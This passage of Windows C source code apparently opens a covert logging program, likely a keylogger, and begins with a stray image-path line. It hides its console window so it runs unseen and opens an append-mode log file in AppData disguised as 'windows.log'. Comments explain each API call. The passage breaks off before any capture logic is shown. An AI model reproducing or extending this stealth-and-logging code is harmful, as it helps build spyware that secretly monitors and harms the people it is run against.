 bool invisible = true;
char fileName[MAX_PATH];
void hide(void)
{
HWND stealth;
/* Retrieves a handle to the top-level window whose class name and window name match the specified strings.
1st Parmeter lpClassName: ConsoleWindowClass - Class Name
2nd Parameter lpWindowName: parameter is NULL, all window names match.
If the function succeeds, the return value is a handle to the window that has the specified class name and window name.
If the function fails, the return value is NULL.
*/
stealth = FindWindow("ConsoleWindowClass", NULL );
ShowWindow(stealth, 0);
}
void init(void)
{
// get path to appdata folder
char* dest = "%appdata%\\windows.log";
/* Expands the envirnment variable given into a usable path
1st Parameter lpSrc: A buffer that contains one or more environment-variable strings in the form: %variableName%.
2nd Parameter lpDst: A pointer to a buffer that receives the result of expanding the environment variable strings in the lpSrc buffer.
3rd Parameter nSize: The maximum number of characters that can be stored in the buffer pointed to by the lpDst parameter.
The return value is the fully expanded pathname.
*/
ExpandEnvironmentStrings(dest, fileName, MAX_PATH);
// open file
FILE *file;
file = fopen(fileName, "a+");
time_t startTime = time(0);
// see if file is empty
long savedOffset = ftell(file);
fseek(file, 0, SEEK_END);
if (!ftell(file) == 0) fputc('\n', file);
fseek(file, savedOffset, SEEK_SET);